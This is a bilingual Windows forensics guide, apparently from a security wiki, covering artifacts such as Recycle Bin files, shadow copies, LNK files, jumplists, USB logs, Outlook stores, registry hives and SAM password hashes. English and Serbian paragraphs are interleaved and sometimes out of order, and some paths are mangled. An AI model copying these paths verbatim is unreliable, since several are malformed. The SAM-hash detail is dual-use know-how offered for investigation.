The database resides in the path `\Users\<username>\AppData\Local\ConnectedDevicesPlatform\<id>\ActivitiesCache.db`. This database can be opened with an SQLite tool or with the tool [**WxTCmd**](https://github.com/EricZimmerman/WxTCmd) **which generates 2 files that can be opened with the tool** [**TimeLine Explorer**](https://ericzimmerman.github.io/#!index.md).
|
||||
Baza podataka se nalazi na putanji `\Users\<korisničko_ime>\AppData\Local\ConnectedDevicesPlatform\<id>\ActivitiesCache.db`. Ovu bazu podataka možete otvoriti sa alatom SQLite ili sa alatom [**WxTCmd**](https://github.com/EricZimmerman/WxTCmd) **koji generiše 2 fajla koji se mogu otvoriti sa alatom** [**TimeLine Explorer**](https://ericzimmerman.github.io/#!index.md).
|
||||
|
||||
### ADS (Alternate Data Streams)
|
||||
|
||||
Files downloaded may contain the **ADS Zone.Identifier** indicating **how** it was **downloaded** from the intranet, internet, etc. Some software (like browsers) usually put even **more** **information** like the **URL** from where the file was downloaded.
|
||||
Preuzeti fajlovi mogu sadržati **ADS Zone.Identifier** koji ukazuje **kako** je fajl **preuzet** sa intraneta, interneta, itd. Neki softveri (kao što su pretraživači) obično dodaju **još** **informacija** kao što je **URL** sa kog je fajl preuzet.
|
||||
|
||||
## **File Backups**
|
||||
## **Rezervne kopije fajlova**
|
||||
|
||||
### Recycle Bin
|
||||
### Korpa za smeće
|
||||
|
||||
In Vista/Win7/Win8/Win10 the **Recycle Bin** can be found in the folder **`$Recycle.bin`** in the root of the drive (`C:\$Recycle.bin`).\
|
||||
When a file is deleted in this folder 2 specific files are created:
|
||||
U Vista/Win7/Win8/Win10 operativnim sistemima, **Korpa za smeće** se može pronaći u folderu **`$Recycle.bin`** u korenu diska (`C:\$Recycle.bin`).\
|
||||
Kada se fajl obriše u ovom folderu, kreiraju se 2 specifična fajla:
|
||||
|
||||
* `$I{id}`: File information (date of when it was deleted}
|
||||
* `$R{id}`: Content of the file
|
||||
* `$I{id}`: Informacije o fajlu (datum kada je obrisan}
|
||||
* `$R{id}`: Sadržaj fajla
|
||||
|
||||
.png>)
|
||||
|
||||
Having these files you can use the tool [**Rifiuti**](https://github.com/abelcheung/rifiuti2) to get the original address of the deleted files and the date it was deleted (use `rifiuti-vista.exe` for Vista – Win10).
|
||||
|
||||
Koristeći ove fajlove, možete koristiti alat [**Rifiuti**](https://github.com/abelcheung/rifiuti2) da biste dobili originalnu adresu obrisanih fajlova i datum kada su obrisani (koristite `rifiuti-vista.exe` za Vista – Win10).
|
||||
```
|
||||
.\rifiuti-vista.exe C:\Users\student\Desktop\Recycle
|
||||
```
|
||||
|
||||
 (1) (1) (1).png>)
|
||||
|
||||
### Volume Shadow Copies
|
||||
### Kopije senki volumena
|
||||
|
||||
Shadow Copy is a technology included in Microsoft Windows that can create **backup copies** or snapshots of computer files or volumes, even when they are in use.
|
||||
Shadow Copy je tehnologija koja je uključena u Microsoft Windows i može kreirati **rezervne kopije** ili snimke fajlova ili volumena računara, čak i kada su u upotrebi.
|
||||
|
||||
These backups are usually located in the `\System Volume Information` from the root of the file system and the name is composed of **UIDs** shown in the following image:
|
||||
Ove rezervne kopije se obično nalaze u `\System Volume Information` od korena fajl sistema, a ime je sastavljeno od **UID-ova** prikazanih na sledećoj slici:
|
||||
|
||||
.png>)
|
||||
|
||||
Mounting the forensics image with the **ArsenalImageMounter**, the tool [**ShadowCopyView**](https://www.nirsoft.net/utils/shadow\_copy\_view.html) can be used to inspect a shadow copy and even **extract the files** from the shadow copy backups.
|
||||
Montiranjem forenzičke slike sa **ArsenalImageMounter**-om, alatka [**ShadowCopyView**](https://www.nirsoft.net/utils/shadow\_copy\_view.html) se može koristiti za pregledanje kopije senke i čak **izvlačenje fajlova** iz rezervnih kopija senke.
|
||||
|
||||
.png>)
|
||||
|
||||
The registry entry `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\BackupRestore` contains the files and keys **to not backup**:
|
||||
Unos registra `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\BackupRestore` sadrži fajlove i ključeve **koji se neće rezervisati**:
|
||||
|
||||
.png>)
|
||||
|
||||
The registry `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\VSS` also contains configuration information about the `Volume Shadow Copies`.
|
||||
Registar `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\VSS` takođe sadrži informacije o konfiguraciji `Volume Shadow Copies`.
|
||||
|
||||
### Office AutoSaved Files
|
||||
### Office automatski sačuvani fajlovi
|
||||
|
||||
You can find the office autosaved files in: `C:\Usuarios\\AppData\Roaming\Microsoft{Excel|Word|Powerpoint}\`
|
||||
Office automatski sačuvava fajlove na sledećoj lokaciji: `C:\Usuarios\\AppData\Roaming\Microsoft{Excel|Word|Powerpoint}\`
|
||||
|
||||
## Shell Items
|
||||
## Shell stavke
|
||||
|
||||
A shell item is an item that contains information about how to access another file.
|
||||
Shell stavka je stavka koja sadrži informacije o tome kako pristupiti drugom fajlu.
|
||||
|
||||
### Recent Documents (LNK)
|
||||
### Nedavni dokumenti (LNK)
|
||||
|
||||
Windows **automatically** **creates** these **shortcuts** when the user **open, uses or creates a file** in:
|
||||
Windows **automatski** **kreira** ove **prečice** kada korisnik **otvori, koristi ili kreira fajl** u:
|
||||
|
||||
* Win7-Win10: `C:\Users\\AppData\Roaming\Microsoft\Windows\Recent\`
|
||||
* Office: `C:\Users\\AppData\Roaming\Microsoft\Office\Recent\`
|
||||
|
||||
When a folder is created, a link to the folder, to the parent folder, and the grandparent folder is also created.
|
||||
Kada se kreira folder, takođe se kreira veza do foldera, roditeljskog foldera i pradedovskog foldera.
|
||||
|
||||
These automatically created link files **contain information about the origin** like if it's a **file** **or** a **folder**, **MAC** **times** of that file, **volume information** of where is the file stored and **folder of the target file**. This information can be useful to recover those files in case they were removed.
|
||||
Ove automatski kreirane link fajlove **sadrže informacije o poreklu** kao da li je to **fajl** **ili** folder, **MAC** **vremena** tog fajla, **informacije o volumenu** gde je fajl smešten i **folder ciljnog fajla**. Ove informacije mogu biti korisne za oporavak tih fajlova u slučaju da su uklonjeni.
|
||||
|
||||
Also, the **date created of the link** file is the first **time** the original file was **first** **used** and the **date** **modified** of the link file is the **last** **time** the origin file was used.
|
||||
Takođe, **datum kreiranja linka** fajla je prvo **vreme** kada je originalni fajl **prvi put** **korišćen**, a **datum** **izmene** link fajla je **poslednje** **vreme** kada je origin fajl korišćen.
|
||||
|
||||
To inspect these files you can use [**LinkParser**](http://4discovery.com/our-tools/).
|
||||
Za pregledanje ovih fajlova možete koristiti [**LinkParser**](http://4discovery.com/our-tools/).
|
||||
|
||||
In this tools you will find **2 sets** of timestamps:
|
||||
U ovoj alatki ćete naći **2 seta** vremenskih oznaka:
|
||||
|
||||
* **First Set:**
|
||||
1. FileModifiedDate
|
||||
2. FileAccessDate
|
||||
3. FileCreationDate
|
||||
* **Second Set:**
|
||||
1. LinkModifiedDate
|
||||
2. LinkAccessDate
|
||||
3. LinkCreationDate.
|
||||
* **Prvi set:**
|
||||
1. FileModifiedDate
|
||||
2. FileAccessDate
|
||||
3. FileCreationDate
|
||||
* **Drugi set:**
|
||||
1. LinkModifiedDate
|
||||
2. LinkAccessDate
|
||||
3. LinkCreationDate.
|
||||
|
||||
The first set of timestamp references the **timestamps of the file itself**. The second set references the **timestamps of the linked file**.
|
||||
|
||||
You can get the same information running the Windows CLI tool: [**LECmd.exe**](https://github.com/EricZimmerman/LECmd)
|
||||
Prvi set vremenskih oznaka se odnosi na **vremenske oznake samog fajla**. Drugi set se odnosi na **vremenske oznake povezanog fajla**.
|
||||
|
||||
Možete dobiti iste informacije pokretanjem Windows CLI alatke: [**LECmd.exe**](https://github.com/EricZimmerman/LECmd)
|
||||
```
|
||||
LECmd.exe -d C:\Users\student\Desktop\LNKs --csv C:\Users\student\Desktop\LNKs
|
||||
```
|
||||
U ovom slučaju, informacije će biti sačuvane unutar CSV datoteke.
|
||||
|
||||
In this case, the information is going to be saved inside a CSV file.
|
||||
### Jumpliste
|
||||
|
||||
### Jumplists
|
||||
Ovo su nedavne datoteke koje su označene po aplikacijama. To je lista **nedavnih datoteka koje je koristila aplikacija** kojoj možete pristupiti u svakoj aplikaciji. Mogu se **automatski kreirati ili biti prilagođene**.
|
||||
|
||||
These are the recent files that are indicated per application. It's the list of **recent files used by an application** that you can access on each application. They can be created **automatically or be custom**.
|
||||
Automatski kreirane **jumpliste** se čuvaju u `C:\Users\{korisničko_ime}\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\`. Jumpliste su nazvane prema formatu `{id}.autmaticDestinations-ms` gde je početni ID ID aplikacije.
|
||||
|
||||
The **jumplists** created automatically are stored in `C:\Users\{username}\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\`. The jumplists are named following the format `{id}.autmaticDestinations-ms` where the initial ID is the ID of the application.
|
||||
Prilagođene jumpliste se čuvaju u `C:\Users\{korisničko_ime}\AppData\Roaming\Microsoft\Windows\Recent\CustomDestination\` i obično ih aplikacija kreira jer se nešto **važno** desilo sa datotekom (možda je označena kao omiljena).
|
||||
|
||||
The custom jumplists are stored in `C:\Users\{username}\AppData\Roaming\Microsoft\Windows\Recent\CustomDestination\` and they are created by the application usually because something **important** has happened with the file (maybe marked as favorite)
|
||||
Vreme kreiranja bilo koje jumpliste pokazuje **prvi put kada je datoteka pristupljena** i vreme izmene poslednji put.
|
||||
|
||||
The **created time** of any jumplist indicates the **the first time the file was accessed** and the **modified time the last time**.
|
||||
|
||||
You can inspect the jumplists using [**JumplistExplorer**](https://ericzimmerman.github.io/#!index.md).
|
||||
Jumpliste možete pregledati koristeći [**JumplistExplorer**](https://ericzimmerman.github.io/#!index.md).
|
||||
|
||||
.png>)
|
||||
|
||||
(_Note that the timestamps provided by JumplistExplorer are related to the jumplist file itself_)
|
||||
(_Napomena: Vremenske oznake koje pruža JumplistExplorer odnose se na samu jumplist datoteku_)
|
||||
|
||||
### Shellbags
|
||||
|
||||
[**Follow this link to learn what are the shellbags.**](interesting-windows-registry-keys.md#shellbags)
|
||||
[**Pratite ovaj link da biste saznali šta su shellbags.**](interesting-windows-registry-keys.md#shellbags)
|
||||
|
||||
## Use of Windows USBs
|
||||
## Korišćenje Windows USB uređaja
|
||||
|
||||
It's possible to identify that a USB device was used thanks to the creation of:
|
||||
Moguće je identifikovati da je USB uređaj korišćen zahvaljujući kreiranju:
|
||||
|
||||
* Windows Recent Folder
|
||||
* Microsoft Office Recent Folder
|
||||
* Jumplists
|
||||
* Jumpliste
|
||||
|
||||
Note that some LNK file instead of pointing to the original path, points to the WPDNSE folder:
|
||||
Imajte na umu da neki LNK fajl umesto da pokazuje na originalnu putanju, pokazuje na WPDNSE folder:
|
||||
|
||||
.png>)
|
||||
|
||||
The files in the folder WPDNSE are a copy of the original ones, then won't survive a restart of the PC and the GUID is taken from a shellbag.
|
||||
Datoteke u folderu WPDNSE su kopija originalnih datoteka, pa neće preživeti restart računara, a GUID se uzima iz shellbaga.
|
||||
|
||||
### Registry Information
|
||||
### Informacije iz registra
|
||||
|
||||
[Check this page to learn](interesting-windows-registry-keys.md#usb-information) which registry keys contain interesting information about USB connected devices.
|
||||
[Proverite ovu stranicu da biste saznali](interesting-windows-registry-keys.md#usb-information) koje registarske ključeve sadrže zanimljive informacije o povezanim USB uređajima.
|
||||
|
||||
### setupapi
|
||||
|
||||
Check the file `C:\Windows\inf\setupapi.dev.log` to get the timestamps about when the USB connection was produced (search for `Section start`).
|
||||
Proverite datoteku `C:\Windows\inf\setupapi.dev.log` da biste dobili vremenske oznake kada je USB veza uspostavljena (pretražite `Section start`).
|
||||
|
||||
 (2) (2) (2) (2) (2) (2) (2) (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (14).png>)
|
||||
 (2) (2) (2) (2) (2) (2) (2) (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (14).png>)
|
||||
|
||||
### USB Detective
|
||||
|
||||
[**USBDetective**](https://usbdetective.com) can be used to obtain information about the USB devices that have been connected to an image.
|
||||
[**USBDetective**](https://usbdetective.com) se može koristiti za dobijanje informacija o USB uređajima koji su bili povezani sa slikom.
|
||||
|
||||
.png>)
|
||||
|
||||
### Plug and Play Cleanup
|
||||
### Čišćenje Plug and Play
|
||||
|
||||
The scheduled task known as 'Plug and Play Cleanup' is primarily designed for the removal of outdated driver versions. Contrary to its specified purpose of retaining the latest driver package version, online sources suggest it also targets drivers that have been inactive for 30 days. Consequently, drivers for removable devices not connected in the past 30 days may be subject to deletion.
|
||||
Zakazani zadatak poznat kao 'Plug and Play Cleanup' je pretežno dizajniran za uklanjanje zastarelih verzija drajvera. Suprotno od navedene svrhe zadržavanja najnovije verzije paketa drajvera, online izvori sugerišu da takođe cilja drajvere koji su bili neaktivni tokom 30 dana. Kao rezultat toga, drajveri za prenosive uređaje koji nisu bili povezani u poslednjih 30 dana mogu biti podložni brisanju.
|
||||
|
||||
The task is located at the following path:
|
||||
Zadatak se nalazi na sledećoj putanji:
|
||||
`C:\Windows\System32\Tasks\Microsoft\Windows\Plug and Play\Plug and Play Cleanup`.
|
||||
|
||||
A screenshot depicting the task's content is provided:
|
||||
Prikazan je snimak ekrana sadržaja zadatka:
|
||||

|
||||
|
||||
**Key Components and Settings of the Task:**
|
||||
- **pnpclean.dll**: This DLL is responsible for the actual cleanup process.
|
||||
- **UseUnifiedSchedulingEngine**: Set to `TRUE`, indicating the use of the generic task scheduling engine.
|
||||
**Ključni komponenti i podešavanja zadatka:**
|
||||
- **pnpclean.dll**: Ova DLL je odgovorna za sam proces čišćenja.
|
||||
- **UseUnifiedSchedulingEngine**: Postavljeno na `TRUE`, što ukazuje na korišćenje generičkog mehanizma zakazivanja zadataka.
|
||||
- **MaintenanceSettings**:
|
||||
- **Period ('P1M')**: Directs the Task Scheduler to initiate the cleanup task monthly during regular Automatic maintenance.
|
||||
- **Deadline ('P2M')**: Instructs the Task Scheduler, if the task fails for two consecutive months, to execute the task during emergency Automatic maintenance.
|
||||
- **Period ('P1M')**: Usmerava Task Scheduler da pokrene zadatak čišćenja mesečno tokom redovnog automatskog održavanja.
|
||||
- **Deadline ('P2M')**: Nalaže Task Scheduleru, ako zadatak ne uspe dva uzastopna meseca, da izvrši zadatak tokom hitnog automatskog održavanja.
|
||||
|
||||
This configuration ensures regular maintenance and cleanup of drivers, with provisions for reattempting the task in case of consecutive failures.
|
||||
Ova konfiguracija obezbeđuje redovno održavanje i čišćenje drajvera, uz mogućnost ponovnog pokušaja izvršavanja zadatka u slučaju uzastopnih neuspeha.
|
||||
|
||||
**For more information check:** [**https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html**](https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html)
|
||||
**Za više informacija pogledajte:** [**https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html**](https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html)
|
||||
|
||||
## Emails
|
||||
## Emailovi
|
||||
|
||||
Emails contain **2 interesting parts: The headers and the content** of the email. In the **headers** you can find information like:
|
||||
Emailovi sadrže **2 zanimljiva dela: zaglavlja i sadržaj** emaila. U **zaglavljima** možete pronaći informacije kao što su:
|
||||
|
||||
* **Who** sent the emails (email address, IP, mail servers that have redirected the email)
|
||||
* **When** was the email sent
|
||||
* **Ko** je poslao email (adresa e-pošte, IP adresa, poštanski serveri koji su preusmerili email)
|
||||
* **Kada** je email poslat
|
||||
|
||||
Also, inside the `References` and `In-Reply-To` headers you can find the ID of the messages:
|
||||
Takođe, u zaglavljima `References` i `In-Reply-To` možete pronaći ID poruka:
|
||||
|
||||
.png>)
|
||||
|
||||
### Windows Mail App
|
||||
### Windows Mail aplikacija
|
||||
|
||||
This application saves emails in HTML or text. You can find the emails inside subfolders inside `\Users\<username>\AppData\Local\Comms\Unistore\data\3\`. The emails are saved with the `.dat` extension.
|
||||
Ova aplikacija čuva emailove u HTML ili tekstualnom formatu. Emailovi se mogu pronaći unutar podfoldera unutar `\Users\<korisničko_ime>\AppData\Local\Comms\Unistore\data\3\`. Emailovi se čuvaju sa ekstenzijom `.dat`.
|
||||
|
||||
The **metadata** of the emails and the **contacts** can be found inside the **EDB database**: `\Users\<username>\AppData\Local\Comms\UnistoreDB\store.vol`
|
||||
**Metapodaci** emailova i **kontakti** mogu se pronaći unutar **EDB baze podataka**: `\Users\<korisničko_ime>\AppData\Local\Comms\UnistoreDB\store.vol`
|
||||
|
||||
**Change the extension** of the file from `.vol` to `.edb` and you can use the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html) to open it. Inside the `Message` table you can see the emails.
|
||||
**Promenite ekstenziju** datoteke iz `.vol` u `.edb` i možete koristiti alatku [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html) da je otvorite. U tabeli `Message` možete videti emailove.
|
||||
|
||||
### Microsoft Outlook
|
||||
|
||||
When Exchange servers or Outlook clients are used there are going to be some MAPI headers:
|
||||
Kada se koriste Exchange serveri ili Outlook klijenti, postojaće neka MAPI zaglavlja:
|
||||
|
||||
* `Mapi-Client-Submit-Time`: Time of the system when the email was sent
|
||||
* `Mapi-Conversation-Index`: Number of children messages of the thread and timestamp of each message of the thread
|
||||
* `Mapi-Entry-ID`: Message identifier.
|
||||
* `Mappi-Message-Flags` and `Pr_last_Verb-Executed`: Information about the MAPI client (message read? no read? responded? redirected? out of the office?)
|
||||
* `Mapi-Client-Submit-Time`: Vreme sistema kada je email poslat
|
||||
* `Mapi-Conversation-Index`: Broj dečijih poruka u niti i vremenska oznaka svake poruke u niti
|
||||
* `Mapi-Entry-ID`: Identifikator poruke.
|
||||
* `Mappi-Message-Flags` i `Pr_last_Verb-Executed`: Informacije o MAPI klijentu (poruka pročitana? nepročitana? odgovorena? preusmerena? van kancelarije?)
|
||||
|
||||
In the Microsoft Outlook client, all the sent/received messages, contacts data, and calendar data are stored in a PST file in:
|
||||
U Microsoft Outlook klijentu, sve poslate/primljene poruke, podaci o kontaktima i podaci o kalendaru se čuvaju u PST datoteci na sledećoj putanji:
|
||||
|
||||
* `%USERPROFILE%\Local Settings\Application Data\Microsoft\Outlook` (WinXP)
|
||||
* `%USERPROFILE%\AppData\Local\Microsoft\Outlook`
|
||||
|
||||
The registry path `HKEY_CURRENT_USER\Software\Microsoft\WindowsNT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook` indicates the file that is being used.
|
||||
Putanja registra `HKEY_CURRENT_USER\Software\Microsoft\WindowsNT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook` ukazuje na korišćenu datoteku.
|
||||
|
||||
You can open the PST file using the tool [**Kernel PST Viewer**](https://www.nucleustechnologies.com/es/visor-de-pst.html).
|
||||
PST datoteku možete otvoriti koristeći alatku [**Kernel PST Viewer**](https://www.nucleustechnologies.com/es/visor-de-pst.html).
|
||||
|
||||
.png>)
|
||||
### Microsoft Outlook OST fajlovi
|
||||
|
||||
### Microsoft Outlook OST Files
|
||||
**OST fajl** se generiše od strane Microsoft Outlook-a kada je konfigurisan sa **IMAP** ili **Exchange** serverom, čuvajući slične informacije kao PST fajl. Ovaj fajl je sinhronizovan sa serverom i čuva podatke za **poslednjih 12 meseci** do **maksimalne veličine od 50GB**, i nalazi se u istom direktorijumu kao i PST fajl. Za pregled OST fajla, može se koristiti [**Kernel OST viewer**](https://www.nucleustechnologies.com/ost-viewer.html).
|
||||
|
||||
An **OST file** is generated by Microsoft Outlook when it's configured with **IMAP** or an **Exchange** server, storing similar information to a PST file. This file is synchronized with the server, retaining data for **the last 12 months** up to a **maximum size of 50GB**, and is located in the same directory as the PST file. To view an OST file, the [**Kernel OST viewer**](https://www.nucleustechnologies.com/ost-viewer.html) can be utilized.
|
||||
### Dobijanje priloga
|
||||
|
||||
### Retrieving Attachments
|
||||
Izgubljeni prilozi mogu biti povraćeni sa:
|
||||
|
||||
Lost attachments might be recoverable from:
|
||||
- Za **IE10**: `%APPDATA%\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook`
|
||||
- Za **IE11 i novije**: `%APPDATA%\Local\Microsoft\InetCache\Content.Outlook`
|
||||
|
||||
- For **IE10**: `%APPDATA%\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook`
|
||||
- For **IE11 and above**: `%APPDATA%\Local\Microsoft\InetCache\Content.Outlook`
|
||||
### Thunderbird MBOX fajlovi
|
||||
|
||||
### Thunderbird MBOX Files
|
||||
**Thunderbird** koristi **MBOX fajlove** za čuvanje podataka, smeštene na lokaciji `\Users\%USERNAME%\AppData\Roaming\Thunderbird\Profiles`.
|
||||
|
||||
**Thunderbird** utilizes **MBOX files** to store data, located at `\Users\%USERNAME%\AppData\Roaming\Thunderbird\Profiles`.
|
||||
### Sličice slika
|
||||
|
||||
### Image Thumbnails
|
||||
- **Windows XP i 8-8.1**: Pregledanje foldera sa sličicama generiše `thumbs.db` fajl koji čuva prikaze slika, čak i nakon brisanja.
|
||||
- **Windows 7/10**: `thumbs.db` se kreira prilikom pristupa preko mreže putem UNC putanje.
|
||||
- **Windows Vista i novije**: Sličice slika su centralizovane u `%userprofile%\AppData\Local\Microsoft\Windows\Explorer` sa fajlovima nazvanim **thumbcache\_xxx.db**. Alati [**Thumbsviewer**](https://thumbsviewer.github.io) i [**ThumbCache Viewer**](https://thumbcacheviewer.github.io) se koriste za pregledanje ovih fajlova.
|
||||
|
||||
- **Windows XP and 8-8.1**: Accessing a folder with thumbnails generates a `thumbs.db` file storing image previews, even after deletion.
|
||||
- **Windows 7/10**: `thumbs.db` is created when accessed over a network via UNC path.
|
||||
- **Windows Vista and newer**: Thumbnail previews are centralized in `%userprofile%\AppData\Local\Microsoft\Windows\Explorer` with files named **thumbcache\_xxx.db**. [**Thumbsviewer**](https://thumbsviewer.github.io) and [**ThumbCache Viewer**](https://thumbcacheviewer.github.io) are tools for viewing these files.
|
||||
### Informacije iz Windows registra
|
||||
|
||||
### Windows Registry Information
|
||||
Windows registar, koji čuva obimne podatke o aktivnostima sistema i korisnika, nalazi se u fajlovima:
|
||||
|
||||
The Windows Registry, storing extensive system and user activity data, is contained within files in:
|
||||
- `%windir%\System32\Config` za različite `HKEY_LOCAL_MACHINE` podključeve.
|
||||
- `%UserProfile%{User}\NTUSER.DAT` za `HKEY_CURRENT_USER`.
|
||||
- Windows Vista i novije verzije čuvaju rezervne kopije `HKEY_LOCAL_MACHINE` registarskih fajlova u `%Windir%\System32\Config\RegBack\`.
|
||||
- Dodatno, informacije o izvršavanju programa se čuvaju u `%UserProfile%\{User}\AppData\Local\Microsoft\Windows\USERCLASS.DAT` od Windows Vista i Windows 2008 Server verzija nadalje.
|
||||
|
||||
- `%windir%\System32\Config` for various `HKEY_LOCAL_MACHINE` subkeys.
|
||||
- `%UserProfile%{User}\NTUSER.DAT` for `HKEY_CURRENT_USER`.
|
||||
- Windows Vista and later versions back up `HKEY_LOCAL_MACHINE` registry files in `%Windir%\System32\Config\RegBack\`.
|
||||
- Additionally, program execution information is stored in `%UserProfile%\{User}\AppData\Local\Microsoft\Windows\USERCLASS.DAT` from Windows Vista and Windows 2008 Server onwards.
|
||||
### Alati
|
||||
|
||||
### Tools
|
||||
Neki alati su korisni za analizu registarskih fajlova:
|
||||
|
||||
Some tools are useful to analyze the registry files:
|
||||
* **Registry Editor**: Instaliran je u Windows-u. To je grafički interfejs za navigaciju kroz Windows registar trenutne sesije.
|
||||
* [**Registry Explorer**](https://ericzimmerman.github.io/#!index.md): Omogućava učitavanje registarskog fajla i navigaciju kroz njega pomoću grafičkog interfejsa. Takođe sadrži obeleživače koji ističu ključeve sa interesantnim informacijama.
|
||||
* [**RegRipper**](https://github.com/keydet89/RegRipper3.0): Ima grafički interfejs koji omogućava navigaciju kroz učitani registar i takođe sadrži dodatke koji ističu interesantne informacije unutar učitanog registra.
|
||||
* [**Windows Registry Recovery**](https://www.mitec.cz/wrr.html): Još jedna aplikacija sa grafičkim interfejsom koja je sposobna da izvuče važne informacije iz učitanog registra.
|
||||
|
||||
* **Registry Editor**: It's installed in Windows. It's a GUI to navigate through the Windows registry of the current session.
|
||||
* [**Registry Explorer**](https://ericzimmerman.github.io/#!index.md): It allows you to load the registry file and navigate through them with a GUI. It also contains Bookmarks highlighting keys with interesting information.
|
||||
* [**RegRipper**](https://github.com/keydet89/RegRipper3.0): Again, it has a GUI that allows to navigate through the loaded registry and also contains plugins that highlight interesting information inside the loaded registry.
|
||||
* [**Windows Registry Recovery**](https://www.mitec.cz/wrr.html): Another GUI application capable of extracting the important information from the registry loaded.
|
||||
### Povraćaj obrisanih elemenata
|
||||
|
||||
### Recovering Deleted Element
|
||||
Kada se ključ obriše, označava se kao takav, ali se neće ukloniti sve dok prostor koji zauzima ne bude potreban. Stoga, korišćenjem alata kao što je **Registry Explorer** moguće je povratiti ove obrisane ključeve.
|
||||
|
||||
When a key is deleted it's marked as such, but until the space it's occupying is needed it won't be removed. Therefore, using tools like **Registry Explorer** it's possible to recover these deleted keys.
|
||||
### Vreme poslednje izmene
|
||||
|
||||
### Last Write Time
|
||||
|
||||
Each Key-Value contains a **timestamp** indicating the last time it was modified.
|
||||
Svaki ključ-vrednost sadrži **vremensku oznaku** koja pokazuje kada je poslednji put izmenjen.
|
||||
|
||||
### SAM
|
||||
|
||||
The file/hive **SAM** contains the **users, groups and users passwords** hashes of the system.
|
||||
Fajl/hive **SAM** sadrži heševe **korisnika, grupa i lozinki korisnika** sistema.
|
||||
|
||||
In `SAM\Domains\Account\Users` you can obtain the username, the RID, last login, last failed logon, login counter, password policy and when the account was created. To get the **hashes** you also **need** the file/hive **SYSTEM**.
|
||||
U `SAM\Domains\Account\Users` možete dobiti korisničko ime, RID, poslednju prijavu, poslednji neuspeli pokušaj prijave, brojač prijava, politiku lozinke i kada je nalog kreiran. Da biste dobili **heševe**, takođe **trebate** fajl/hive **SYSTEM**.
|
||||
|
||||
### Interesting entries in the Windows Registry
|
||||
### Interesantni unosi u Windows registru
|
||||
|
||||
{% content-ref url="interesting-windows-registry-keys.md" %}
|
||||
[interesting-windows-registry-keys.md](interesting-windows-registry-keys.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Programs Executed
|
||||
## Izvršeni programi
|
||||
|
||||
### Basic Windows Processes
|
||||
### Osnovni Windows procesi
|
||||
|
||||
In [this post](https://jonahacks.medium.com/investigating-common-windows-processes-18dee5f97c1d) you can learn about the common Windows processes to detect suspicious behaviours.
|
||||
U [ovom postu](https://jonahacks.medium.com/investigating-common-windows-processes-18dee5f97c1d) možete saznati o uobičajenim Windows procesima kako biste otkrili sumnjive ponašanja.
|
||||
|
||||
### Windows Recent APPs
|
||||
### Nedavni Windows programi
|
||||
|
||||
Inside the registry `NTUSER.DAT` in the path `Software\Microsoft\Current Version\Search\RecentApps` you can subkeys with information about the **application executed**, **last time** it was executed, and **number of times** it was launched.
|
||||
Unutar registra `NTUSER.DAT` na putanji `Software\Microsoft\Current Version\Search\RecentApps` možete pronaći podključeve sa informacijama o **izvršenim aplikacijama**, **poslednjem vremenu** izvršavanja i **broju puta** koliko su pokrenute.
|
||||
|
||||
### BAM (Background Activity Moderator)
|
||||
|
||||
You can open the `SYSTEM` file with a registry editor and inside the path `SYSTEM\CurrentControlSet\Services\bam\UserSettings\{SID}` you can find the information about the **applications executed by each user** (note the `{SID}` in the path) and at **what time** they were executed (the time is inside the Data value of the registry).
|
||||
Možete otvoriti fajl `SYSTEM` sa registarskim editorom i unutar putanje `SYSTEM\CurrentControlSet\Services\bam\UserSettings\{SID}` možete pronaći informacije o **aplikacijama izvršenim od strane svakog korisnika** (obratite pažnju na `{SID}` u putanji) i **vremenu** kada su izvršene (vreme se nalazi unutar vrednosti podataka registra).
|
||||
|
||||
### Windows Prefetch
|
||||
|
||||
Prefetching is a technique that allows a computer to silently **fetch the necessary resources needed to display content** that a user **might access in the near future** so resources can be accessed quicker.
|
||||
Prefetching je tehnika koja omogućava računaru da tiho **preuzme neophodne resurse potrebne za prikaz sadržaja** kojem korisnik **može pristupiti u bliskoj budućnosti**, kako bi se resursi mogli brže pristupiti.
|
||||
|
||||
